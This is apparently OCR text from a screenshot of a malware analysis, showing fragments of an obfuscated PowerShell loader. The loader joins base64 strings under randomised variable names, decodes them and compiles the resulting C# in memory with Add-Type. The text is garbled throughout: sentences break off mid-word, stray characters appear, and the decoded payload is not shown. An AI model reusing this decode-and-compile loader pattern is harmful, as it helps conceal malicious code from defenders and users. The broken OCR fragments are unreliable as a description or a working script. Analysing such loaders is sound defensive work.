
Base64 Encoded C# Code
The script begins by storing multiple layers of b
$app_process_delete_oxf = ”
$app_process_delete_oxf += auto_process_read_xwj
“Vm0wd2QyUXlWa1pPVldScFVtMVNXRll3Wkc5V2JHeDB
11
This encoded data is then decoded and stored in
$
$random_memory_search_adk = [Convert]::FromBase64String
$random_memory_search_adk = [System.Text.Encoding]::UTF
The decoded content is C# code that is dynamically compiled 
function sys_memory_link_tgb {
param (
[string]$auto_process_delete_yig
)
Add-Type -TypeDefinition $auto_process_delete_yig
}
sys_memory_link_tgb $random_memory_search_adk
Decoded C# Code Content